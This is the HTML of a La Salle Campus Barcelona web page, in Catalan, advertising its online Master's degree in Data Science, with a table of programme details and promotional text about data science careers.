<li class="leaf menu-mlid-28586 col-03"><a href="/ca/data-science-big-data-analytics" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Data Science &amp; Big Data Analytics</a></li>
<li class="leaf menu-mlid-28595 col-03"><a href="/ca/filosofia-i-humanitats" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Filosofia i Humanitats</a></li>
<li class="leaf has-children menu-mlid-28621 col-03"><a href="/ca/estudis/tecnologia-i-salut" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Tecnologia i Salut</a></li>
<li class="last leaf menu-mlid-2837 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_8 botons-especials clearfix view-dom-id-4ebad5c834251086ea86f97542195148">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-tc-entradeta-t">        <div class="field-content"><ul class="bottom-special">
<li class="especial-01"><a href="/ca/estudis/cercador-estudis">Tots els estudis <span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a></li>
<li class="especial-02"><a href="/ca/admissions">Admisions i ajudes <span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a></li>
</ul></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></li>
</ul></div></li>
<li class="expanded menu-mlid-2730"><a href="/ca/admissions" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Admissions</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2825 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block admisions clearfix view-dom-id-9328c918be113925f4d5fbdc050f7404">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf has-children menu-mlid-2731"><a href="/ca/admissions/graus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Admissions Graus</a></li>
<li class="leaf has-children menu-mlid-2732"><a href="/ca/admissions/masters" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Admissions Màsters</a></li>
<li class="leaf has-children menu-mlid-2735"><a href="/ca/admissions/cursos-especialitzacio" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Admissions Cursos d&#039;Especialització</a></li>
<li class="last leaf menu-mlid-28780"><a href="/ca/faqs-la-salle-campus-barcelona">FAQs | La Salle Campus Barcelona</a></li>
</ul></div></li>
<li class="expanded menu-mlid-2736"><a href="/ca/el-campus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">El Campus</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2826 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_1 el-campus clearfix view-dom-id-e4b974ad0255736db2e546206f32eaaa">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf has-children menu-mlid-2737"><a href="/ca/el-campus/treballa-i-empren" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Treballa i Emprèn</a></li>
<li class="leaf menu-mlid-7818"><a href="/ca/serveis-dinformacio-i-gestio-academica" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Serveis d&#039;informació i gestió acadèmica</a></li>
<li class="leaf has-children menu-mlid-2739"><a href="/ca/el-campus/serveis-del-campus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Serveis del campus</a></li>
<li class="leaf has-children menu-mlid-2740"><a href="/ca/el-campus/associacions-i-clubs-destudiants" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Associacions i clubs d’estudiants</a></li>
<li class="leaf has-children menu-mlid-2742"><a href="/ca/el-campus/installacions" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Instal·lacions</a></li>
<li class="last leaf menu-mlid-2743"><a href="/ca/esdeveniments" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Esdeveniments</a></li>
</ul></div></li>
<li class="expanded menu-mlid-2744"><a href="/ca/recerca" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Recerca</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2829 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_2 recerca clearfix view-dom-id-cd652db710ce976463367912901266d1">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf has-children menu-mlid-2745"><a href="/ca/recerca/la-salle-i-la-recerca" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">La Salle i la Recerca</a></li>
<li class="leaf menu-mlid-29560"><a href="/ca/be-researcher">Be a Researcher</a></li>
<li class="leaf has-children menu-mlid-16854"><a href="/ca/recerca/grups-i-instituts">Grups i Instituts</a></li>
<li class="leaf menu-mlid-7821"><a href="/ca/recerca/arees-de-recerca" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Àrees de recerca</a></li>
<li class="leaf menu-mlid-2937"><a href="/ca/investigacio/linies">Linies d&#039;investigació</a></li>
<li class="leaf menu-mlid-16886"><a href="/ca/investigacio/projectes">Projectes</a></li>
<li class="leaf menu-mlid-16888"><a href="/ca/investigacio/publicacions">Publicacions</a></li>
<li class="leaf menu-mlid-2751"><a href="/ca/recerca/transferencia-de-coneixement-i-tecnologia" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Transferència de coneixement i tecnologia</a></li>
<li class="leaf menu-mlid-29584"><a href="/ca/recerca/comite-etica-recerca-salle">Comitè d’Ètica de la Recerca de la Salle</a></li>
<li class="last leaf has-children menu-mlid-28641"><a href="/ca/recerca/revista-comprendre">Revista Comprendre</a></li>
</ul></div></li>
<li class="expanded menu-mlid-2753"><a href="/ca/universitat-i-empresa" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Empresa</a><div class="container-menu"><ul class="menu"><li class="first leaf has-children menu-mlid-26728"><a href="/ca/empresa/professional-i-executive-education">Professional i Executive Education</a></li>
<li class="leaf menu-mlid-26729"><a href="/ca/universitat-i-empresa/career-services">Career Services</a></li>
<li class="leaf menu-mlid-26726"><a href="/ca/universitat-i-empresa/innovacio-i-rd">Innovació i R+D</a></li>
<li class="leaf has-children menu-mlid-2756"><a href="/ca/universitat-i-empresa/serveis-demprenedoria-i-acceleracio">Serveis d&#039;Emprenedoria i Acceleració</a></li>
<li class="leaf menu-mlid-2830 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_3 universitat clearfix view-dom-id-ab544652ab57505de787b89006bc62af">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf menu-mlid-26727"><a href="/ca/universitat-i-empresa/gestio-integral-desdeveniments">Gestió Integral d&#039;esdeveniments</a></li>
<li class="leaf menu-mlid-5511"><a href="/ca/universitat-i-empresa/la-innovacio-adn-de-la-salle">La innovació, ADN de La Salle</a></li>
<li class="last leaf has-children menu-mlid-28658"><a href="/ca/consell-dempreses">Consell d&#039;empreses</a></li>
</ul></div></li>
<li class="leaf menu-mlid-2770"><a href="https://blogs.salleurl.edu/ca" target="_blank" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Blogs</a></li>
<li class="expanded menu-mlid-2758"><a href="/ca/la-salle" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">La Salle</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2831 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_4 la-salle clearfix view-dom-id-eb0306d7af5acb7b79d94ff058e3ff6f">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf menu-mlid-14445"><a href="/ca/benvinguts-la-salle">Benvinguts a La Salle Barcelona - Universitat Ramon Llull</a></li>
<li class="leaf has-children menu-mlid-2759"><a href="/ca/la-salle/coneix-nos" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Coneix-nos</a></li>
<li class="leaf has-children menu-mlid-2760"><a href="/ca/la-salle/organitzacio-i-estructura" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Organització i estructura</a></li>
<li class="leaf has-children menu-mlid-27317"><a href="/ca/la-salle/escoles-i-facultats">Escoles i Facultats</a></li>
<li class="leaf has-children menu-mlid-2761"><a href="/ca/la-salle/gestio-de-la-qualitat" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Gestió de la qualitat</a></li>
<li class="leaf has-children menu-mlid-2762"><a href="/ca/la-salle/model-academic" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Model acadèmic</a></li>
<li class="leaf has-children menu-mlid-2763"><a href="/ca/la-salle/portal-de-transparencia" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Portal de Transparència</a></li>
<li class="leaf has-children menu-mlid-11663"><a href="/ca/la-salle/informacio-legal" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Informació Legal</a></li>
<li class="leaf menu-mlid-2934"><a href="/ca/la-salle/directori-la-salle" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Directori La Salle</a></li>
<li class="leaf menu-mlid-10447"><a href="/ca/treballa-la-salle" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Treballa a La Salle</a></li>
<li class="last leaf menu-mlid-6378"><a href="/ca/com-arribar-hi" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Com arribar-hi</a></li>
</ul></div></li>
<li class="expanded menu-mlid-2800"><span class="nolink" tabindex="0">Contacte</span><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2833 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_6 contacte-mapa view-dom-id-c76299496b7da2f06dba9b61111b6d3d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-tc-entradeta-t">        <div class="field-content"><p>
<i class="glyphicon glyphicon-map-marker"></i> LA SALLE CAMPUS BARCELONA <a href="/ca/com-arribar-hi" class="goto"></a>
</p>
<p>
<!--<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2992.421181772441!2d2.127696315926653!3d41.40837497926238!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a49816c5cc995f%3A0xe6d45d60cbf71998!2sLa+Salle+Campus+Barcelona+URL!5e0!3m2!1ses!2ses!4v1479811645657" width="100%" height="361" frameborder="0" style="border:0" allowfullscreen=""></iframe>-->
<iframe class="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2992.421181772441!2d2.127696315926653!3d41.40837497926238!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a49816c5cc995f%3A0xe6d45d60cbf71998!2sLa+Salle+Campus+Barcelona+URL!5e0!3m2!1ses!2ses!4v1479811645657" width="100%" height="361" frameborder="0" style="border:0" allowfullscreen=""></iframe>
</p>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></li>
<li class="last leaf menu-mlid-2832 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_7 contacte-adreces view-dom-id-587526b0f3b334f590d5bef1f465717a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-tc-entradeta-t">        <div class="field-content"><div class="slot slot-01">
<p><i class="glyphicon glyphicon-earphone"></i>T'AJUDEM?<br />
<a href="tel:+34932902474" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'Telefono','eventlabel':'Menu','event':'gaEvent'})">932 90 24 00</a><br />
Dilluns a divendres de 8 a 22h i dissabtes de 8 a 14h</p>
</div>
<div class="slot slot-02">
<p><i class="glyphicon glyphicon-envelope"></i>ESCRIU-NOS<br />
Formulari d'informació general <a href="mailto:info@salleurl.edu" class="goto"></a></p><div class="sort-desc"></div>
</div>
<div class="slot slot-03">
<p><i class="glyphicon glyphicon-briefcase"></i>DIRECTORI LA SALLE CAMPUS BARCELONA<br />
Cerca organismes, professors, investigadors... <a href="/ca/la-salle/directori-la-salle" class="goto" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'Mailto','eventlabel':'Menu','event':'gaEvent'});"></a></p><div class="sort-desc"></div>
</div>
<div class="slot slot-02">
<p>SEGUEIX LA SALLE BCN<br /></p><ul class="links-socials"><li><a href="https://twitter.com/lasallebcn?lang=es" class="twitter" target="_blank"></a><div class="sort-desc"></div></li>
<li><a href="https://twitter.com/lasallebcn?lang=es" class="facebook" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Twitter', 'eventlabel': 'Header,'event': 'gaEvent'});"></a><div class="sort-desc"></div></li>
<li><a href="https://www.facebook.com/LaSalleBCN" class="facebook" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Facebook', 'eventlabel': 'Header','event': 'gaEvent'});"></a></li>
<li><a href="https://es.linkedin.com/company/la-salle-bcn" class="linkedin" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Linkedin', 'eventlabel': 'Header,'event': 'gaEvent'});"></a><div class="sort-desc"></div></li>
<li><a href="https://www.youtube.com/user/BesLaSalle" class="youtube" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Youtube', 'eventlabel': 'Header','event': 'gaEvent'});"></a></li>
<li><a href="https://www.instagram.com/lasallebcn" class="instagram" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Instagram', 'eventlabel': 'Header','event': 'gaEvent'});"></a></li>
<li><a href="https://www.flickr.com/photos/beslasalle" class="flickr" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Flickr', 'eventlabel': 'Header','event': 'gaEvent'});"></a></li>
</ul>
Totes les xarxes socials de la Salle BCN<br /><br />
</div>
<div class="slot slot-04">
<p><a href="https://tourmkr.com/F1v1F3NGvq/31119981p&amp;310.10h&amp;94.89t" target="_blank">TOUR VIRTUAL</a><a class="goto" href="https://tourmkr.com/F1v1F3NGvq/31119981p&amp;310.10h&amp;94.89t" target="_blank"></a>
</p></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></li>
</ul></div></li>
<li class="last expanded menu-mlid-2768"><a href="/ca/actualitat" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Actualitat</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-8428 menu-views"><div class="view view-destacats-men-principal view-id-destacats_men_principal view-display-id-block_5 actualitat clearfix view-dom-id-95694674d3b352aa179a9d2853c89b9f">
        
  
  
  
  
  
  
  
  
</div></li>
<li class="leaf menu-mlid-2772"><a href="/ca/noticies" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Notícies</a></li>
<li class="last leaf menu-mlid-2771"><a href="/ca/esdeveniments" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Esdeveniments</a></li>
</ul></div></li>
</ul></div></div>
  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
        <!-- EOF: #main-navigation-inside -->
    </div>
</div>
<!-- EOF: #main-navigation -->

<!-- #page -->
<div id="page" class="clearfix">

        <!-- #top-content -->
    <div id="top-content" class="clearfix">
        <div class="container">
              <div class="region region-highlighted">
    <div id="block-views-capsaleres-imatge-block-2" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-capsaleres-imatge view-id-capsaleres_imatge view-display-id-block_2 clearfix view-dom-id-46edc5be0bdd56d0b0714d73e3854345">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="img-container">
    <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/ample_1400/public/content/nodes/Estudio/image/23038/43683/cabecera-web-masterclass-muds.jpg" width="1400" height="525" alt="master data science la salle campus barcelona" />
</div>
<div class="container">
    <div class="text-area">
    <h1 class="titol">Màster Universitari Online en Data Science</h1>
    <h2 class="entradeta">Forma part d&#039;un programa únic que combina tecnologia i empresa, preparant-te per prendre decisions estratègiques que marquin la diferència en el món empresarial.</h2>
</div>

</div>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>
    </div>
    <!-- EOF: #top-content -->
    
    <!-- #main-content -->
    <div id="main-content">
        <div class="container">

            <!-- #messages-console -->
                        <!-- EOF: #messages-console -->

            <div class="row">

                

                <section class="col-md-9 ">

                    <!-- #main -->
                    <div id="main" class="clearfix">

                        
                                                                        <!-- #breadcrumb -->
                        <div id="breadcrumb" class="clearfix">
                            <!-- #breadcrumb-inside -->
                            <div id="breadcrumb-inside" class="clearfix">
                            <ol class="breadcrumb"><li><a href="/ca">Inici</a></li><li><a href="/ca/estudis">Estudis</a></li><li><a href="/ca/estudis/masters-i-postgraus">Màster i Postgraus</a></li><li>Màster Universitari Online en Data Science</li></ol>                            </div>
                            <!-- EOF: #breadcrumb-inside -->
                        </div>
                        <!-- EOF: #breadcrumb -->
                                                
                        <!-- EOF:#content-wrapper -->
                        <div id="content-wrapper">
                            <div class="caixa-submenu-mobil"></div>
                                                                                    
                            
                            <!-- #tabs -->
                                                        <!-- EOF: #tabs -->

                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <article id="node-23038" class="node node-estudio clearfix" about="/ca/estudis/master-universitari-online-en-data-science" typeof="sioc:Item foaf:Document">

    <header>
            <span property="dc:title" content="Màster Universitari Online en Data Science" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      </header>
  
  <div class="content">
    <div class="view view-tabs-estudis view-id-tabs_estudis view-display-id-entity_view_1 view-dom-id-06e9a526201b865d096be49c46ba1287">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-nid">    <span class="views-label views-label-nid">Nid: </span>    <span class="field-content">23038</span>  </div>  
  <div class="views-field views-field-path">        <span class="field-content">

<ul id="tabs-estudis" class="tabs-estudis tipo-58">
  <li class="tab-01 presentacio active-tab">
    <a href="/ca/estudis/master-universitari-online-en-data-science" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Presentació</a>
  </li>
  <li class="tab-02 objectius">
    <a href="/ca/estudis/master-universitari-online-en-data-science/objectius" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Objectius</a>
  </li>
  <li class="tab-03 requisits">
    <a href="/ca/estudis/master-universitari-online-en-data-science/requisits" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Requisits</a>
  </li>
    <li class="tab-04 pla-estudis">
    <a href="/ca/estudis/master-universitari-online-en-data-science/pla-estudis" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Pla d'estudis</a>
  </li>
    <li class="tab-05 metodologia">
    <a href="/ca/estudis/master-universitari-online-en-data-science/metodologia" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Metodologia</a>
  </li>
  <li class="tab-06 professorat">
    <a href="/ca/estudis/master-universitari-online-en-data-science/professorat" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Professorat</a>
  </li>
    <li class="tab-07 sortides">
    <a href="/ca/estudis/master-universitari-online-en-data-science/sortides-professionals" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'MenuPrograma','eventlabel':this.text, 'event': 'gaEvent'});">Sortides professionals</a>
  </li>
  </ul>

</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div> <div class="field field-name-field-ent-nomoficial-t field-type-text field-label-above">
      <div class="field-label">Nom oficial de la titulació</div>
      
            <div class="field-items">Màster en Ciència de les Dades / Data Science</div>
      </div>
<div class="field field-name-field-tx-expedicio-t field-type-taxonomy-term-reference field-label-hidden">
      
            <div class="field-items">Títol oficial expedit pel Ministeri d’Educació</div>
      </div>
<div class="view view-modalitats-eva view-id-modalitats_eva view-display-id-entity_view_1 taula-color view-dom-id-14553a08f34c09cfdd38d26919ceeede">
      
  
  
  
      <div class="view-content">
      <table class="views-table cols-8">
  
      <thead>
      <tr class="views-field views-field-field-tx-modalitat views-row views-row-1 views-row-odd views-row-first">
                  <th class="views-field views-field-field-tx-modalitat">
            Modalitat          </th>
                          <th class="views-field views-field-field-tx-modalitat views-column-odd views-column-first views-column-last">
            Online Self-Driven Learning          </th>
              </tr>
    </thead>
        <tbody>
          <tr class="views-field views-field-field-eck-durada views-row views-row-2 views-row-even">
                  <th class="views-field views-field-field-eck-durada">
            Durada          </th>
                          <td class="views-field views-field-field-eck-durada views-column-odd views-column-first views-column-last">
            1 Any          </td>
              </tr>
          <tr class="views-field views-field-field-tx-llengua views-row views-row-3 views-row-odd">
                  <th class="views-field views-field-field-tx-llengua">
            Llengua          </th>
                          <td class="views-field views-field-field-tx-llengua views-column-odd views-column-first views-column-last">
            Castellà          </td>
              </tr>
          <tr class="views-field views-field-field-ent-places-n views-row views-row-4 views-row-even">
                  <th class="views-field views-field-field-ent-places-n">
            Places          </th>
                          <td class="views-field views-field-field-ent-places-n views-column-odd views-column-first views-column-last">
            30          </td>
              </tr>
          <tr class="views-field views-field-field-ent-credits-n views-row views-row-5 views-row-odd">
                  <th class="views-field views-field-field-ent-credits-n">
            Crèdits          </th>
                          <td class="views-field views-field-field-ent-credits-n views-column-odd views-column-first views-column-last">
            60-ECTS          </td>
              </tr>
          <tr class="views-field views-field-field-ent-data-inici views-row views-row-6 views-row-even">
                  <th class="views-field views-field-field-ent-data-inici">
            Data inici          </th>
                          <td class="views-field views-field-field-ent-data-inici views-column-odd views-column-first views-column-last">
            <span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T14:11:28+01:00" class="date-display-single">12 gener 2026</span>          </td>
              </tr>
          <tr class="views-field views-field-field-eck-horaris views-row views-row-7 views-row-odd">
                  <th class="views-field views-field-field-eck-horaris">
            Horari          </th>
                          <td class="views-field views-field-field-eck-horaris views-column-odd views-column-first views-column-last">
            100% Flexible          </td>
              </tr>
          <tr class="views-field views-field-field-eck-lloc views-row views-row-8 views-row-even views-row-last">
                  <th class="views-field views-field-field-eck-lloc">
            Lloc          </th>
                          <td class="views-field views-field-field-eck-lloc views-column-odd views-column-first views-column-last">
            Barcelona          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div> 
<div class="paragraphs-items paragraphs-items-field-tc-paragrafs-t paragraphs-items-field-tc-paragrafs-t-full paragraphs-items-full">
  <div class="field field-name-field-tc-paragrafs-t field-type-paragraphs field-label-hidden">
      
      <div class="field-items">
          <div class="field-item even"><div class="entity entity-paragraphs-item paragraphs-item-text-html">
  <div class="content">
    <div class="field field-name-field-ent-descripcio-t field-type-text-long field-label-hidden">
      
            <div class="field-items"><p>En un món impulsat per la tecnologia i la informació, el paper del <strong>científic de dades</strong> s'ha tornat fonamental en totes les industries. Aquesta professió no només està en alta demanda, sinó que també ofereix excel·lents perspectives salarials, amb una <strong>taxa d'ocupació</strong> dels nostres alumnes que arriba al <strong>99%</strong>.</p>
<p>El<strong> Màster Oficial Online en Data Science</strong> de La Salle-URL et proporcionarà coneixements i habilitats en <strong>anàlisi de dades, intel·ligència artificial, aprenentatge automàtic i visualització</strong>. Aquests coneixements et capacitaran per prendre decisions fonamentades i resoldre problemes complexos de manera efectiva.</p>
<p>Amb les habilitats adquirides en aquest màster, podràs comprendre a fons als teus clients, els teus productes, la dinàmica i les relacions dins dels equips de treball de la teva empresa. A més, seràs capaç d'anticipar riscos, identificar oportunitats de negoci, analitzar la viabilitat i rendibilitat de nous productes, dissenyar estratègies de màrqueting i posicionar la teva empresa de manera més efectiva.</p>
<p>En estudiar a La Salle-URL, no només et convertiràs en un expert en <strong>Data Science</strong>, sinó que també et formaràs en un programa únic que integra<strong> tecnologia i empresa</strong>. Això és possible gràcies a la transversalitat i transdisciplinarietat del nostre campus, on convergeixen diverses disciplines i àrees de coneixement.</p>
